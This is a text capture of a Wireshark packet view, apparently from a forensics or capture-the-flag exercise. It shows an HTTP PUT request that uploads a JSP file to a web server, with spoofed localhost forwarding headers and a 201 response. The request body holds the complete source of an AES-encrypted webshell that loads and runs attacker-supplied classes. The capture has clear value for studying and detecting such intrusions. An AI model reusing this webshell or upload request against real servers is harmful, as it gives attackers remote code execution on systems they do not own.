 bx3base.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W
tcp.stream eq 65590
No. Time Source Destination
1339… 78.725355 192.168.31.61 192.168.31.168
1339… 78.725385 192.168.31.168 192.168.31.61
1339… 78.730784 192.168.31.61 192.168.31.168
1339… 79.733198 192.168.31.61 192.168.31.168
1339… 79.733343 192.168.31.168 192.168.31.61
1339… 79.739804 192.168.31.61 192.168.31.168
1339… 78.719591 192.168.31.168 192.168.31.61
1338… 78.719573 192.168.31.61 192.168.31.168
1339… 78.726181 192.168.31.168 192.168.31.61
1339… 78.725378 192.168.31.61 192.168.31.168
Frame 133904: 139 bytes on wire (1112 bits), 139 bytes captured
Encapsulation type: Ethernet (1)
Arrival Time: Feb 22, 2025 15:47:38.271205000 中国标准时间
UTC Arrival Time: Feb 22, 2025 07:47:38.271205000 UTC
Epoch Arrival Time: 1740210458.271205000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.000796000 seconds
[Time delta from previous displayed frame: 0.000796000 second
[Time since reference or first frame: 78.726181000 seconds]
Frame Number: 133904
Frame Length: 139 bytes (1112 bits)
Capture Length: 139 bytes (1112 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:http]
[Coloring Rule Name: HTTP]
[Coloring Rule String: http || tcp.port == 80 || http2]
Absolute time when this frame was captured, in Coordinated Universal T
Wireshark · 追踪 HTTP 流 (tcp.stream eq 65590) · bx3base.pcap
PUT /indeX.jsp/ HTTP/1.1
Host: 192.168.31.168:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=3F426B8219ACAB91DF13B18D987842BC
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 782
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*" %>
<%!class U extends ClassLoader{
U(ClassLoader c){
super(c);
}
public Class g(byte []b){
return
super.defineClass(b,0,b.length);
}}%>
<%if (request.getMethod().equals("POST")){
String k="3f0af7bb4dbcfbd7";/*........................32...md5.........16........................rebeyond*/
session.putValue("u",k);
Cipher c=Cipher.getInstance("AES");
c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().rea
dLine()))).newInstance().equals(pageContext);
}%>
HTTP/1.1 201
Content-Length: 0
Date: Sat, 22 Feb 2025 07:47:38 GMT
分组 133902。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (1497 bytes) 显示为 ASCII No delta times 流 65590
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助